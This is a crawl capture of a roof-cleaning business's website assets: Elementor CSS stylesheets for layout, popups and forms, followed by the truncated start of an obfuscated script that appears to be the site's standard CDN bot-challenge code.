.elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-247 .elementor-element.elementor-element-323fd1e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 4px 0px 4px;}.elementor-247 .elementor-element.elementor-element-fe1b8eb{width:100%;max-width:100%;align-self:center;}.elementor-247 .elementor-element.elementor-element-fe1b8eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 020px 0px;}.elementor-247 .elementor-element.elementor-element-fe1b8eb .elementor-button{font-size:4vw;padding:12px 0px 12px 0px;}}@media(min-width:768px){.elementor-247 .elementor-element.elementor-element-e81092b{width:47.917%;}.elementor-247 .elementor-element.elementor-element-67e3674{width:52.083%;}}@media(max-width:1024px) and (min-width:768px){.elementor-247 .elementor-element.elementor-element-e81092b{width:100%;}.elementor-247 .elementor-element.elementor-element-67e3674{width:100%;}.elementor-247 .elementor-element.elementor-element-e63ae1f{width:33%;}.elementor-247 .elementor-element.elementor-element-5148bfd{width:33%;}.elementor-247 .elementor-element.elementor-element-323fd1e{width:33%;}}/* Start custom CSS for social-icons, class: .elementor-element-8627797 */.elementor-247 .elementor-element.elementor-element-8627797 .elementor-social-icons-wrapper a
{
    display:inline-block;
    margin-right:10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mdroofclean.com/wp-content/uploads/elementor/css/post-611.css?ver=1765257284
body_size: 1790
content:
.elementor-611 .elementor-element.elementor-element-d5c677f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-886bade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:025px 20px 0px 030px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-611 .elementor-element.elementor-element-6cc8714 > .elementor-widget-container{margin:0px 0px 10px 10px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-6cc8714{text-align:left;}.elementor-611 .elementor-element.elementor-element-6cc8714 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:65px;font-weight:800;text-transform:uppercase;letter-spacing:-0.7px;color:#003C5F;}.elementor-611 .elementor-element.elementor-element-8eebefc > .elementor-widget-container{margin:-15px 0px 10px 10px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-8eebefc{text-align:left;}.elementor-611 .elementor-element.elementor-element-8eebefc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;letter-spacing:-0.5px;color:#003C5F;}.elementor-611 .elementor-element.elementor-element-3073cec1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-7054fef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-7054fef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(160deg, rgba(26, 166, 247, 0.72) 0%, rgba(0, 62, 98, 0.9) 100%);}.elementor-bc-flex-widget .elementor-611 .elementor-element.elementor-element-7054fef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-611 .elementor-element.elementor-element-7054fef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-611 .elementor-element.elementor-element-7054fef > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;box-shadow:0px 0px 7px 3px #FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:025px 20px 25px 40px;--e-column-margin-right:20px;--e-column-margin-left:40px;padding:25px 25px 25px 25px;}.elementor-611 .elementor-element.elementor-element-7054fef > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-7054fef > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-7054fef > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-611 .elementor-element.elementor-element-7054fef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-7054fef{z-index:50;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-611 .elementor-element.elementor-element-f70fc8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:12px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-12px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group > label, .elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-subgroup label{color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;line-height:0.9em;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group .elementor-field, .elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:18px;line-height:1.2em;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(0, 0, 0, 0);border-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(0, 0, 0, 0);border-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-button{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;line-height:1.2em;border-radius:7px 7px 7px 7px;padding:10px 0px 10px 0px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-f70fc8c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-611 .elementor-element.elementor-element-f70fc8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-611 .elementor-element.elementor-element-f70fc8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-611 .elementor-element.elementor-element-f70fc8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-611 .elementor-element.elementor-element-4848b8cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-611 .elementor-element.elementor-element-4848b8cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-611 .elementor-element.elementor-element-4848b8cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2px 2px 2px 2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-611 .elementor-element.elementor-element-59da9c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-59da9c7{text-align:right;}.elementor-611 .elementor-element.elementor-element-59da9c7 img{width:95%;}#elementor-popup-modal-611 .dialog-widget-content{animation-duration:1.2s;background-image:url("https://mdroofclean.com/wp-content/uploads/2020/06/wave_bgds.png");background-position:center left;background-repeat:no-repeat;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-611{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-611 .dialog-message{width:950px;height:700px;align-items:center;}#elementor-popup-modal-611 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-611 .dialog-close-button i{color:#003C5F;}#elementor-popup-modal-611 .dialog-close-button svg{fill:#003C5F;}@media(max-width:1024px){.elementor-611 .elementor-element.elementor-element-886bade > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-611 .elementor-element.elementor-element-6cc8714 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-6cc8714{text-align:center;}.elementor-611 .elementor-element.elementor-element-6cc8714 .elementor-heading-title{font-size:4.7vw;}.elementor-611 .elementor-element.elementor-element-8eebefc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-8eebefc{text-align:center;}.elementor-611 .elementor-element.elementor-element-8eebefc .elementor-heading-title{font-size:4vw;}.elementor-bc-flex-widget .elementor-611 .elementor-element.elementor-element-7054fef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-611 .elementor-element.elementor-element-7054fef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-611 .elementor-element.elementor-element-7054fef > .elementor-element-populated{margin:60px 20px 60px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:40px 40px 40px 40px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group > label{font-size:4.2vw;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group .elementor-field, .elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-subgroup label{font-size:2.8vw;line-height:1.5em;}.elementor-611 .elementor-element.elementor-element-59da9c7 img{width:0%;max-width:0%;}#elementor-popup-modal-611 .dialog-message{height:100vh;}}@media(max-width:767px){.elementor-611 .elementor-element.elementor-element-d5c677f{padding:075px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-6cc8714 .elementor-heading-title{font-size:7.3vw;letter-spacing:-0.5px;}.elementor-611 .elementor-element.elementor-element-8eebefc > .elementor-widget-container{margin:-5px 0px 3px 0px;}.elementor-611 .elementor-element.elementor-element-8eebefc .elementor-heading-title{font-size:4.8vw;letter-spacing:-0.5px;}.elementor-611 .elementor-element.elementor-element-3073cec1{padding:0px 0px 50px 0px;}.elementor-611 .elementor-element.elementor-element-7054fef{width:100%;}.elementor-611 .elementor-element.elementor-element-7054fef > .elementor-element-populated{margin:0px 15px 0px 015px;--e-column-margin-right:15px;--e-column-margin-left:015px;padding:20px 15px 020px 15px;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group > label{font-size:6vw;}.elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-group .elementor-field, .elementor-611 .elementor-element.elementor-element-f70fc8c .elementor-field-subgroup label{font-size:5.5vw;line-height:1.4em;letter-spacing:-0.4px;}.elementor-611 .elementor-element.elementor-element-59da9c7 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-59da9c7 img{width:240px;}#elementor-popup-modal-611 .dialog-close-button{top:1.5%;}body:not(.rtl) #elementor-popup-modal-611 .dialog-close-button{right:3%;}body.rtl #elementor-popup-modal-611 .dialog-close-button{left:3%;}}@media(min-width:768px){.elementor-611 .elementor-element.elementor-element-7054fef{width:48.526%;}.elementor-611 .elementor-element.elementor-element-4848b8cd{width:51.474%;}}@media(max-width:1024px) and (min-width:768px){.elementor-611 .elementor-element.elementor-element-7054fef{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://mdroofclean.com/wp-content/uploads/elementor/css/post-655.css?ver=1765257284
body_size: 866
content:
.elementor-655 .elementor-element.elementor-element-1279b514{padding:50px 20px 30px 20px;}.elementor-655 .elementor-element.elementor-element-30f13379 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-655 .elementor-element.elementor-element-5ba2c55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a, .elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-menu-toggle{color:#324E60;fill:#324E60;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a:hover,
					.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a:focus,
					.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-menu-toggle:hover,
					.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a:hover,
					.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a:focus,
					.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a.highlighted{background-color:#324E60;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#324E60;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown .elementor-item, .elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-655 .elementor-element.elementor-global-791 .elementor-button{background-color:#ED8116;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1em;letter-spacing:-0.7px;text-shadow:0px 0px 1px #000000;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 1px 0px #000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;padding:13px 40px 12px 40px;}.elementor-655 .elementor-element.elementor-global-791 > .elementor-widget-container{margin:10px 0px 0px 0px;}#elementor-popup-modal-655 .dialog-widget-content{animation-duration:1.2s;border-style:solid;box-shadow:0px 0px 20px 2px #FFFFFF;margin:0px 0px 0px 0px;}#elementor-popup-modal-655 .dialog-message{width:493px;height:100vh;align-items:flex-start;}#elementor-popup-modal-655{justify-content:flex-end;align-items:center;}#elementor-popup-modal-655 .dialog-close-button{display:flex;font-size:18px;}#elementor-popup-modal-655 .dialog-close-button i{color:#002B47;}#elementor-popup-modal-655 .dialog-close-button svg{fill:#002B47;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-30f13379 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-655 .elementor-element.elementor-element-5ba2c55b > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-655 .elementor-element.elementor-global-791 .elementor-button{font-size:4.7vw;}#elementor-popup-modal-655 .dialog-message{width:85vw;}#elementor-popup-modal-655 .dialog-close-button{font-size:30px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-1279b514{padding:75px 20px 10px 10px;}.elementor-655 .elementor-element.elementor-element-30f13379 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 0px;}.elementor-655 .elementor-element.elementor-element-5ba2c55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown .elementor-item, .elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:5.7vw;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--dropdown a{padding-left:5px;padding-right:5px;padding-top:9px;padding-bottom:9px;}.elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-655 .elementor-element.elementor-element-5ba2c55b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-655 .elementor-element.elementor-global-791 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-global-791 .elementor-button{font-size:6.5vw;padding:12px 0px 12px 0px;}#elementor-popup-modal-655 .dialog-message{width:100vw;}#elementor-popup-modal-655{justify-content:center;align-items:center;}#elementor-popup-modal-655 .dialog-close-button{top:3.5%;font-size:30px;}body:not(.rtl) #elementor-popup-modal-655 .dialog-close-button{right:4.5%;}body.rtl #elementor-popup-modal-655 .dialog-close-button{left:4.5%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.mdroofclean.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4543
content:
window._cf_chl_opt={xkKZ4:'g'};~function(n1,L,H,N,l,x,b,d){n1=c,function(z,j,ni,n0,k,K){for(ni={z:305,j:306,k:269,K:319,M:233,Y:256,f:293,G:271,s:227,C:240,P:284},n0=c,k=z();!![];)try{if(K=-parseInt(n0(ni.z))/1+parseInt(n0(ni.j))/2*(-parseInt(n0(ni.k))/3)+-parseInt(n0(ni.K))/4*(parseInt(n0(ni.M))/5)+parseInt(n0(ni.Y))/6*(parseInt(n0(ni.f))/7)+parseInt(n0(ni.G))/8+-parseInt(n0(ni.s))/9+parseInt(n0(ni.C))/10*(parseInt(n0(ni.P))/11),K===j)break;else k.push(k.shift())}catch(M){k.push(k.shift())}}(n,623166),L=this||self,H=L[n1(338)],N={},N[n1(334)]='o',N[n1(297)]='s',N[n1(247)]='u',N[n1(318)]='z',N[n1(314)]='n',N[n1(288)]='I',N[n1(244)]='b',l=N,L[n1(224)]=function(z,j,K,M,nW,nq,nO,n6,G,s,C,P,B,S){if(nW={z:229,j:246,k:257,K:320,M:251,Y:266,f:251,G:266,s:336,C:222,P:315,B:301,S:316},nq={z:242,j:315,k:270},nO={z:258,j:285,k:249,K:289},n6=n1,j===null||void 0===j)return M;for(G=R(j),z[n6(nW.z)][n6(nW.j)]&&(G=G[n6(nW.k)](z[n6(nW.z)][n6(nW.j)](j))),G=z[n6(nW.K)][n6(nW.M)]&&z[n6(nW.Y)]?z[n6(nW.K)][n6(nW.f)](new z[(n6(nW.G))](G)):function(D,n7,A){for(n7=n6,D[n7(nq.z)](),A=0;A<D[n7(nq.j)];D[A+1]===D[A]?D[n7(nq.k)](A+1,1):A+=1);return D}(G),s='nAsAaAb'.split('A'),s=s[n6(nW.s)][n6(nW.C)](s),C=0;C<G[n6(nW.P)];P=G[C],B=o(z,j,P),s(B)?(S=B==='s'&&!z[n6(nW.B)](j[P]),n6(nW.S)===K+P?Y(K+P,B):S||Y(K+P,j[P])):Y(K+P,B),C++);return M;function Y(D,A,n5){n5=c,Object[n5(nO.z)][n5(nO.j)][n5(nO.k)](M,A)||(M[A]=[]),M[A][n5(nO.K)](D)}},x=n1(309)[n1(324)](';'),b=x[n1(336)][n1(222)](x),L[n1(245)]=function(z,j,np,n8,k,K,M,Y){for(np={z:238,j:315,k:315,K:322,M:289,Y:252},n8=n1,k=Object[n8(np.z)](j),K=0;K<k[n8(np.j)];K++)if(M=k[K],'f'===M&&(M='N'),z[M]){for(Y=0;Y<j[k[K]][n8(np.k)];-1===z[M][n8(np.K)](j[k[K]][Y])&&(b(j[k[K]][Y])||z[M][n8(np.M)]('o.'+j[k[K]][Y])),Y++);}else z[M]=j[k[K]][n8(np.Y)](function(G){return'o.'+G})},d=function(nT,nF,nV,ng,nN,j,k,K){return nT={z:302,j:236},nF={z:308,j:308,k:289,K:308,M:307,Y:308,f:327,G:289},nV={z:315},ng={z:315,j:327,k:258,K:285,M:249,Y:258,f:285,G:249,s:249,C:311,P:289,B:311,S:289,D:311,A:289,g:308,V:285,F:311,T:289,y:311,m:289,E:289,v:311,J:308,U:289,nr:307},nN=n1,j=String[nN(nT.z)],k={'h':function(M,nD){return nD={z:237,j:327},M==null?'':k.g(M,6,function(Y,nl){return nl=c,nl(nD.z)[nl(nD.j)](Y)})},'g':function(M,Y,G,ne,s,C,P,B,S,D,A,V,F,T,y,E,J,U){if(ne=nN,M==null)return'';for(C={},P={},B='',S=2,D=3,A=2,V=[],F=0,T=0,y=0;y<M[ne(ng.z)];y+=1)if(E=M[ne(ng.j)](y),Object[ne(ng.k)][ne(ng.K)][ne(ng.M)](C,E)||(C[E]=D++,P[E]=!0),J=B+E,Object[ne(ng.Y)][ne(ng.f)][ne(ng.G)](C,J))B=J;else{if(Object[ne(ng.k)][ne(ng.K)][ne(ng.s)](P,B)){if(256>B[ne(ng.C)](0)){for(s=0;s<A;F<<=1,Y-1==T?(T=0,V[ne(ng.P)](G(F)),F=0):T++,s++);for(U=B[ne(ng.B)](0),s=0;8>s;F=1&U|F<<1.96,T==Y-1?(T=0,V[ne(ng.S)](G(F)),F=0):T++,U>>=1,s++);}else{for(U=1,s=0;s<A;F=U|F<<1,T==Y-1?(T=0,V[ne(ng.P)](G(F)),F=0):T++,U=0,s++);for(U=B[ne(ng.D)](0),s=0;16>s;F=1&U|F<<1,Y-1==T?(T=0,V[ne(ng.A)](G(F)),F=0):T++,U>>=1,s++);}S--,0==S&&(S=Math[ne(ng.g)](2,A),A++),delete P[B]}else for(U=C[B],s=0;s<A;F=1&U|F<<1.2,T==Y-1?(T=0,V[ne(ng.A)](G(F)),F=0):T++,U>>=1,s++);B=(S--,0==S&&(S=Math[ne(ng.g)](2,A),A++),C[J]=D++,String(E))}if(''!==B){if(Object[ne(ng.Y)][ne(ng.V)][ne(ng.M)](P,B)){if(256>B[ne(ng.F)](0)){for(s=0;s<A;F<<=1,T==Y-1?(T=0,V[ne(ng.T)](G(F)),F=0):T++,s++);for(U=B[ne(ng.y)](0),s=0;8>s;F=F<<1|1&U,Y-1==T?(T=0,V[ne(ng.m)](G(F)),F=0):T++,U>>=1,s++);}else{for(U=1,s=0;s<A;F=F<<1|U,Y-1==T?(T=0,V[ne(ng.E)](G(F)),F=0):T++,U=0,s++);for(U=B[ne(ng.v)](0),s=0;16>s;F=F<<1.77|1&U,T==Y-1?(T=0,V[ne(ng.m)](G(F)),F=0):T++,U>>=1,s++);}S--,S==0&&(S=Math[ne(ng.J)](2,A),A++),delete P[B]}else for(U=C[B],s=0;s<A;F=F<<1|1&U,T==Y-1?(T=0,V[ne(ng.T)](G(F)),F=0):T++,U>>=1,s++);S--,0==S&&A++}for(U=2,s=0;s<A;F=F<<1|U&1,Y-1==T?(T=0,V[ne(ng.U)](G(F)),F=0):T++,U>>=1,s++);for(;;)if(F<<=1,Y-1==T){V[ne(ng.P)](G(F));break}else T++;return V[ne(ng.nr)]('')},'j':function(M,nr,no){return nr={z:311},no=nN,M==null?'':M==''?null:k.i(M[no(nV.z)],32768,function(Y,nR){return nR=no,M[nR(nr.z)](Y)})},'i':function(M,Y,G,nu,s,C,P,B,S,D,A,V,F,T,y,E,U,J){for(nu=nN,s=[],C=4,P=4,B=3,S=[],V=G(0),F=Y,T=1,D=0;3>D;s[D]=D,D+=1);for(y=0,E=Math[nu(nF.z)](2,2),A=1;A!=E;J=V&F,F>>=1,F==0&&(F=Y,V=G(T++)),y|=(0<J?1:0)*A,A<<=1);switch(y){case 0:for(y=0,E=Math[nu(nF.j)](2,8),A=1;A!=E;J=F&V,F>>=1,F==0&&(F=Y,V=G(T++)),y|=(0<J?1:0)*A,A<<=1);U=j(y);break;case 1:for(y=0,E=Math[nu(nF.z)](2,16),A=1;E!=A;J=V&F,F>>=1,F==0&&(F=Y,V=G(T++)),y|=(0<J?1:0)*A,A<<=1);U=j(y);break;case 